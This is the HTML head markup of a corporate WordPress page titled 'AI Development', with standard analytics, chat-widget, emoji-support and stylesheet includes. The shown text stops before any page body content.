

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcelcorp.com/ai-development/
body_size: 39343
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>AI Development &#8211; XCEL Corp</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H4Q3S7VS5R"></script>
<script>
    window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-H4Q3S7VS5R');
</script>


<!-- Brevo Conversations {literal} -->
<script>
    (function(d, w, c) {
        w.BrevoConversationsID = '6720a7b0e08c48cd9b01d24e';
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        var s = d.createElement('script');
        s.async = true;
        s.src = 'https://conversations-widget.brevo.com/brevo-conversations.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'BrevoConversations');
</script>
<!-- /Brevo Conversations {/literal} --><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Feed" href="https://xcelcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Comments Feed" href="https://xcelcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xcelcorp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #fe4a23;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//xcelcorp.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/style.css?ver=3.5.7' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
 :root{--clb-color-primary:#fe4a23;--clb-link-hover-color:#fe4a23;--clb-border-radius:8px;--clb-button-border-radius:8px;--clb-preloader-spinner-color:#fe4a23;--clb-preloader-color:#ffffff;--clb-titles-font-family:'DM Sans', sans-serif;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(254,74,35,0.5), rgba(254,74,35,0.5));}.content-area a:not(.-unlink):not(.tag),.comment-form a:not(.-unlink):not(.tag),.comment-content a:not(.-unlink):not(.tag),.project-content a:not(.-unlink):not(.tag),.woocommerce-product-details__short-description a:not(.-unlink):not(.tag),.wpb-content-wrapper a:not(.-unlink):not(.tag),.elementor a:not(.-unlink):not(.tag){--clb-link-color:#fe4a23;}/*Temp*/.subscribe-form br:first-of-type {display: none;}/*brevo test form *//* Ensure that the SMS field aligns with the other input fields */.contact-sms-area{margin-top:10px !important;margin-right:-0px !important;}.sib-FIRSTNAME-area-label{margin-top:20px;}.contact-email-area{margin-top:26px !important;}.sib-SUBJECT-area-label{margin-top:20px;}.sib-MESSAGE-area-label{margin-top:20px;}.sib-COMPANY-area-label{margin-top:20px;}.sib-SMS-area{margin-top:17px;margin-right:-22px;}.form-row-wrapper {display: flex;flex:1 1 100%;gap: 10px;align-items: flex-start; /* Aligns fields from the top */width:100%;}.form-row-wrapper span {width:100%;}.sib-sms-field {display: flex;align-items: center; /* Vertically center the country code and phone number */box-sizing: border-box;}.sib-sms-field input.sib-sms {flex: 1; /* Makes the phone input expand to fill the available space */}.sib-YEAR_OF_PASSING-area{width:100%;}@media (max-width: 767px) {.form-row-wrapper {display: block;}.sib-email-area-label{margin-top:20px !important;}}@media screen and (max-width: 768px) { .header,.slide-in-overlay{opacity: 0;}}.popup-subscribe .thumbnail{background-color:;background-image:url('https://xcelcorp.com/wp-content/uploads/2021/12/jDFdP23o-oh__img8.jpeg');background-size:cover;background-position:left top;background-repeat:repeat;}.page-headline::after{background-color:;}.project:not(.-layout8) .-with-slider .overlay{background-color:1;}.project .video-button:not(.-outlined) .icon-button{background-color:1;} @media screen and (min-width:1181px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:36px; height:36px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:36px; height:36px;}} @media screen and (min-width:769px) and (max-width:1180px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:28px; height:28px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:28px; height:28px;}} @media screen and (max-width:768px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:100px; height:100px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:24px; height:24px;}}
</style>
<link rel='stylesheet' id='ohio-woocommerce-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-18.css?ver=1766452588' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230954-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230954.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://xcelcorp.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748406797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748406800' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-8-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap_basic-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-4-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-5-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-6-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linea_other-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xcelcorp.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
